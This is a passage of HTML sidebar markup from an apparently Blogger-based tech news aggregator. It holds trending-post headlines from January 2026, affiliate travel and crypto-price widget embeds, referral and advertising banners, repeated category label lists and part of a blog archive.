<div class='item-title'><a href="https://www.trendlynews.in/2026/01/games-workshop-is-finally-making-female.html">Games Workshop Is Finally Making Female Custodes Models</a></div>
<div class='item-snippet'>The new models mark the first time tabletop players will be given the option to build their Custodes units with unhelmeted female heads.   f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/02/study-finds-binaural-beats-probably.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txmdCakDr4xvxEHlYMe8-QHwkeBOUFXEQM9EJxwtH07lOk-GZkYx7cnKYV2K5Bd_FJmu0wPEWgvDWizkA7dbTBAK1EM21vM49W8KMj_GTIQU4vx-OarLR9JTT28HZcrK_nEovLCGeiYd_Fx4dGGLcpwh7gSeAKDUY=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/02/study-finds-binaural-beats-probably.html">Study finds binaural beats probably aren&#8217;t helping your mood</a></div>
<div class='item-snippet'>Binaural beats have been popular for well over a decade at this point in time; you can easily find thousands of videos on YouTube featuring ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/google-voice-search-just-got-major.html">Google Voice Search just got a major upgrade</a></div>
<div class='item-snippet'>Over the years, Google has built out an extensive portfolio of apps and services that are meant to cover and meet the needs of its customers...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?trs=437186&shmarker=651512&locale=en&tours=6&powered_by=true&campaign_id=150&promo_id=4489" charset="utf-8" type="52a8154024f59fe63ed8128b-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Hotel Offers</h2>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&type=full&host=search.hotellook.com&locale=en&limit=10&powered_by=true&nobooking=&primary=%23ff8e00&special=%23e0e0e0&promo_id=4026&campaign_id=101" charset="utf-8" type="52a8154024f59fe63ed8128b-text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Free $20</h2>
<div class='widget-content'>
<a href='https://r.honeygain.me/RAGHU0CEE0'>
<img alt='Free $20' height='225' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEirwLDT_ZHk-PScCmwjFY6F2CV_qwCg93w1BrTjkLy3MQSfouRPkuBZQriSFW-NwMGeV98KpKWgrZT-JYAG5VEfq63_nGjnrBKxcmHHUIv1yeykp8HSOhBNUGG3CxxPjXhDr0S77dDhBn0rzx94InY1XOG5Lhg0C6SOQsgpJDZG5z9mxbaCJkBKp3nqv8Y=s225' width='150'/>
</a>
<br/>
<span class='caption'>💰 Start Earning Passive Income with Honeygain! 🐝</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BTC Live Status</h2>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="52a8154024f59fe63ed8128b-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-mini-symbol-overview.js" async="async">
  {
  "symbol": "BITSTAMP:BTCUSD",
  "chartOnly": false,
  "dateRange": "1D",
  "noTimeScale": false,
  "colorTheme": "light",
  "isTransparent": true,
  "locale": "en",
  "width": "100%",
  "autosize": true,
  "height": "100%"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Boost your Business</h2>
<div class='widget-content'>
<a href='/p/advertise-on-trendlynews.html'>
<img alt='Boost your Business' height='771' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-Ijo7wNyeTjTF3CjEXD4cEfo27XLgEr5tjJZKlzEWvLqHnpk3eDJ-MI5Bx8Lg_0jO8FU8f-lHwcDMslZ5wrGluPjYHqOkT2GjU9qy_Mdxww0nwh6nOvh__0FVyoNiiZf1IbneKC9jJzB7P-s_pC-DqGkS1C-Vh_SAcw3j9r1JT-dJzEs6o6qJbxc/s1000/dollar-one-only-deal-day.jpeg' width='1000'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.trendlynews.in/p/advertise-on-trendlynews.html'>
<img alt='' height='938' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq6D9PID8UhZb6zuan-IxAYa351pw9OhWVxIDktmukiPqfLwjDrAh-pTD29_QisdvVYw2MyZJTasvNuc91zRFSY7tfNlhGZ5hHxj-gV4Tt2iCBq_VKndkhLVc7oXsjG-4OJYWiEDss9rI/s1600/advertise-with-us.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.rssground.com/r/690/"><img src="https://www.rssground.com/wp-content/uploads/rssg-darkpro-300x250-static.png" alt="RSSground.com" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>/fa-clock-o/ THIS MONTH TRENDING$type=list</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html" target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t38sguPgPreBP9WMquZHEFN4FO5kN2z-zrMqWcvQGBwKJ-_UzDr9nO0tf2nH4eHzI5ESAhxAGzs_TonW5T6SgVr_GVdY8_uIJbnEo3TZSDuZ80eQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href="https://www.trendlynews.in/2020/08/abandoned-mall-department-stores-may.html">Abandoned mall department stores may become Amazon&#8217;s next fulfillment centers</a></div>
<div class='item-snippet'> One of the largest owners of shopping mall real estate in the United Stages, Simon Property Group , has been talking to Amazon about transf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/samsung-galaxy-z-trifold-hands-on-way.html">Samsung Galaxy Z Trifold Hands-On: Way Better Than I Expected</a></div>
<div class='item-snippet'>At CES 2026, I finally got some time with Samsung&#39;s Z Trifold foldable phone, and I&#39;m very impressed.   from Gizmodo https://ift.tt/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapp-just-put-handle-on-contact.html">WhatsApp just put a handle on contact info screens</a></div>
<div class='item-snippet'>WhatsApp&#39;s username support  is due this year, and although the messaging giant hasn&#39;t officially shared information about the featu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/dispatch-stats-show-millions-of-players.html">&#8216;Dispatch&#8217; Stats Show Millions of Players Put the Work In</a></div>
<div class='item-snippet'>It came in late, but &#39;Dispatch&#39; became the talk of the town last year as players fell for its gameplay, characters...basically all o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/whatsapps-festive-touch-lands-just-in.html">WhatsApp's festive touch lands just in time for 2026</a></div>
<div class='item-snippet'>As we prepare to ring in 2026 a few hours from now, WhatsApp  is bolstering its own resources too. The messaging giant says that New Year...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/sam-altman-is-tearing-apart-his-former.html">Sam Altman Is Tearing Apart His Former Colleague&#8217;s Startup</a></div>
<div class='item-snippet'>OpenAI just rehired former employees who previously left the company to work at Thinking Machines Lab.   from Gizmodo https://ift.tt/AWD1UXK...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/the-stranger-things-finale-turned.html">The &#8216;Stranger Things&#8217; Finale Turned Everyone Back Onto Prince</a></div>
<div class='item-snippet'>Gen Z or older, it doesn&#39;t matter: the two needle drops in &#39;Stranger Things&#39; reignited interest in Prince&#39;s music catalog.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-so-much-new-lego-you-can-buy.html">There Is So Much New Lego You Can Buy in January</a></div>
<div class='item-snippet'>The new year is always a wild time for Lego releases, and 2026 is certainly no exception.   from Gizmodo https://ift.tt/jGVsPkY  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/there-is-almost-too-much-anime-to-watch.html">There Is Almost Too Much Anime to Watch This Month</a></div>
<div class='item-snippet'>From &#39;Jujutsu Kaisen&#39; to &#39;Frieren: Beyond Journey&#39;s End,&#39; here are the anime to watch in the new year.   from Gizmodo ht...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.trendlynews.in/2026/01/you-must-stare-into-heart-of-400.html">You Must Stare Into the Heart of the $400 Million Machine</a></div>
<div class='item-snippet'>A riveting 55-minute YouTube video will show you where the GPU wafers come from.   from Gizmodo https://ift.tt/0aZsk8A  via IFTTT  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label14'>
<h2>RECENT WITH THUMBS$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label11'>
<h2>RECENT$type=list-tab$date=0$au=0$c=5</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label12'>
<h2>REPLIES$type=list-tab$com=0$c=4$src=recent-comments</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label13'>
<h2>RANDOM$type=list-tab$date=0$au=0$c=5$src=random-posts</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>All Trendy Posts</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026/">
2026
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_25_archive.html">
25 January - 1 February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_18_archive.html">
18 January - 25 January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_11_archive.html">
11 January - 18 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_04_archive.html">
4 January - 11 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025/">
2025
</a>
<span class='post-count' dir='ltr'>(833)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_28_archive.html">
28 December - 4 January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_21_archive.html">
21 December - 28 December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_14_archive.html">
14 December - 21 December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
